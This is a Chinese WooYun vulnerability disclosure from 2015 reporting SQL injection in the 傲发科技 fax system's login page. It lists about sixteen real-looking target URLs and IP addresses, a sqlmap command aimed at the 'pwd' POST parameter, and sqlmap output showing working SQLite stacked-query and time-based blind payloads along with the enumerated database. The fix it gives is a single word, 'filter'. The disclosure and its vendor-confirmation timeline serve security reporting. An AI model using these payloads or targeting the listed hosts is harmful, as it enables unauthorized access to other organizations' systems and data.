漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0121501
漏洞标题:傲发科技传真系统SQL注入
相关厂商:傲发科技
漏洞作者: cloud克劳德
提交时间:2015-06-23 16:40
修复时间:2015-09-26 06:46
公开时间:2015-09-26 06:46
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-06-23: 细节已通知厂商并且等待厂商处理中
2015-06-28: 厂商已经确认,细节仅向厂商公开
2015-07-01: 细节向第三方安全合作伙伴开放
2015-08-22: 细节向核心白帽子及相关领域专家公开
2015-09-01: 细节向普通白帽子公开
2015-09-11: 细节向实习白帽子公开
2015-09-26: 细节向公众公开
简要描述:
傲发科技传真系统SQL注入
详细说明:
案例:
http://114.251.68.238/Default.aspx
http://220.163.127.89/Default.aspx
http://fax.worde.com:81/
http://fax.shnpl.com/
http://115.236.169.250/
http://oa.suid93.com/
http://114.255.248.186/
http://123.127.55.36/
http://183.129.136.54:81/
http://58.22.87.32/
http://120.198.58.22/
http://mail.tz-china.com/
http://125.71.214.121/
http://120.198.58.22/
http://114.242.135.210/
http://180.166.240.99/
漏洞证明:

sqlmap.py -r 1.txt --dbs -p "pwd" --time-sec=20
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: pwd (POST)
Type: stacked queries
Title: SQLite > 2.0 stacked queries (heavy query)
Payload: btn_ok=%e7%a1%ae%e8%ae%a4&mempass=on&pwd=123'; SELECT LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(2000000000/2))))--&username=prkwjjqi&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWBgKD2LG0DwKvpuq2CALGmdGVDALAsZ/nAQKBk7XADAKM54rGBkX3KMzobCugUZYVJvbPN9NfN81d&__VIEWSTATE=/wEPDwUJODMxMjY2MzM2D2QWAgIBD2QWAgIPDw8WAh4EVGV4dAUb55So5oi35ZCN5oiW5a+G56CB6ZSZ6K+v77yBZGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFB21lbXBhc3OHP+RqrB+eSww5mOSTLLbk69tqnQ==
Type: AND/OR time-based blind
Title: SQLite > 2.0 OR time-based blind (heavy query)
Payload: btn_ok=%e7%a1%ae%e8%ae%a4&mempass=on&pwd=-2753' OR 6007=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(2000000000/2)))) AND 'YeZM'='YeZM&username=prkwjjqi&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWBgKD2LG0DwKvpuq2CALGmdGVDALAsZ/nAQKBk7XADAKM54rGBkX3KMzobCugUZYVJvbPN9NfN81d&__VIEWSTATE=/wEPDwUJODMxMjY2MzM2D2QWAgIBD2QWAgIPDw8WAh4EVGV4dAUb55So5oi35ZCN5oiW5a+G56CB6ZSZ6K+v77yBZGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFB21lbXBhc3OHP+RqrB+eSww5mOSTLLbk69tqnQ==
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: SQLite
Database: SQLite_masterdb
[2 tables]
+------+
| ! |
| \x02 |
+------+
修复方案:
过滤
版权声明:转载请注明来源 cloud克劳德@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2015-06-28 06:45
厂商回复:
最新状态:
暂无